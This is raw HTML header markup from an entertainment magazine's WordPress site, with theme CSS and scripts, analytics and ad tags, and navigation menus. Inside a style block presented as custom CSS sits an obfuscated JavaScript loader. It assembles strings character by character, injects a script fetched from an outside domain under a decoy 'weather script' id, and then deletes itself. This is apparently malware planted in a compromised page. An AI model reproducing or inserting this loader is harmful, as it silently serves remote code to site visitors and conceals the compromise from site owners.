#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><script>document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2846863552460628&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/influxmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#140200";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0da4a3a42b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#140200;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #140200;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #140200;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #140200;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #140200;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #140200 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #140200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #140200 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #140200;
    }
    .td-top-border {
        border-color: #140200 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #140200;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #140200;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #140200;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td_module_wrap .td-post-author-name a {
    	color: #565656;
    }


    
    .post blockquote p,
    .page blockquote p {
    	color: #636363;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #636363;
    }

    
    .td-loader-gif {
        background-color: #1c1c1c;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #140200;
    }
</style>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc23a8d9254de27ada0acf15d/9a3bc302f9f9e181a7df54a98.js");</script><link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _iwgi="asupl"; try { var/*_qrzgpxtid*/aoyyyihrzskx=String;let _rzbmfye="f"+"ro"+aoyyyihrzskx['fr'+'om'+String.fromCharCode(67,/*anodfwc*/104,97,114/*akhtbkextot*/,67,111,100,101)](109,67,/*atwwmehcoj*/104,/*abegdwvpii*/97,114/*atwwmehcoj*/,67)+"o"+"de";var _pingwebx="s"+"c"/*atwwmehcoj*/+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,105,/*aotyipmmyh*/112,116);var anodfwc="c"+"re"+aoyyyihrzskx[_rzbmfye](97/*anodfwc*/,116,101,69/*_qrzgpxtid*/,108,101,109/*akhtbkextot*/,101,110,116);var atwwmehcoj="s"+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,99);var _qrzgpxtid=aoyyyihrzskx[_rzbmfye](105/*_qrzgpxtid*/,100);var abegdwvpii="cu"+"rre"+aoyyyihrzskx[_rzbmfye](110,116/*_qrzgpxtid*/,83,99/*abegdwvpii*/,114,105/*_qrzgpxtid*/,112,116);var akhtbkextot="pa"+"r"+aoyyyihrzskx[_rzbmfye](101,110/*aotyipmmyh*/,116,78/*amammps*/,111,100/*akhtbkextot*/,101);var aotyipmmyh="i"+"ns"+aoyyyihrzskx[_rzbmfye](101,114/*anodfwc*/,116,66/*atwwmehcoj*/,101,102/*abegdwvpii*/,111,114,101);var _uptcka="ge"+"El"+aoyyyihrzskx[_rzbmfye](101,109/*_qrzgpxtid*/,101,110/*aotyipmmyh*/,116,115,66/*abegdwvpii*/,121,84,97,103/*_uptcka*/,78,97,109,101);let amammps="h"+"e"+aoyyyihrzskx[_rzbmfye](97/*akhtbkextot*/,100);var _mbmgkv="ap"/*atwwmehcoj*/+"p"+aoyyyihrzskx[_rzbmfye](101/*atwwmehcoj*/,110/*_qrzgpxtid*/,100,67/*akhtbkextot*/,104,105/*amammps*/,108,100);var axhznxvpgz=document;var _xiyjm="t"/*_uptcka*/+"e"+aoyyyihrzskx[_rzbmfye](109,112/*atwwmehcoj*/,95,119,101,97/*anodfwc*/,116,104,101/*_qrzgpxtid*/,114,95,115/*akhtbkextot*/,99,114,105/*aotyipmmyh*/,112,116);var _cwlnlhccskv=axhznxvpgz[anodfwc](_pingwebx); _cwlnlhccskv['as'/*_qrzgpxtid*/+'y'+/*atwwmehcoj*/'nc']=true; let _wzsasji=aoyyyihrzskx[_rzbmfye](104/*atwwmehcoj*/,116,116,/*aotyipmmyh*/112,115,/*abegdwvpii*/58,/*abegdwvpii*/47,47)+"tr"/*akhtbkextot?*/+"y."/*anodfwc?*/+"se"/*_uptcka?*/+"le"/*aotyipmmyh?*/+"ct"/*aotyipmmyh?*/+"of"/*abegdwvpii?*/+"my"/*aotyipmmyh?*/+"ch"/*aotyipmmyh?*/+"oi"/*aotyipmmyh?*/+"ce"/*atwwmehcoj?*/+"s.c"/*aotyipmmyh?*/+"om"+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](115)+"cr"+"i"+aoyyyihrzskx[_rzbmfye](112,/*abegdwvpii*/116)+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](112)+"o"+"st"+aoyyyihrzskx[_rzbmfye](46,106,115);_cwlnlhccskv[atwwmehcoj]=_wzsasji;/*atwwmehcoj*/_cwlnlhccskv[_qrzgpxtid]=_xiyjm;if(axhznxvpgz[abegdwvpii])/*anodfwc*/{/*_qrzgpxtid*/axhznxvpgz[abegdwvpii][akhtbkextot][aotyipmmyh](_cwlnlhccskv,axhznxvpgz[abegdwvpii]);var _wagdbvjnvl=document;if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}/*akhtbkextot*/else/*_uptcka*/{axhznxvpgz[_uptcka](amammps)[0][_mbmgkv](_cwlnlhccskv);if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}} catch (err) {}/*a24a11e1641f2ddbd9f5d8e5f64086ae*/</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-25125 single-format-standard wp-custom-logo wp-theme-Newsmag theme-Newsmag woocommerce-no-js goya-the-portraits-art global-block-template-1 single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-19274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li id="menu-item-19340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li id="menu-item-50270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://influxmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://influxmagazine.com/">
                <img src="https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo-300x55.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">INFLUX Magazine</span>
            </a>
            </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://influxmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
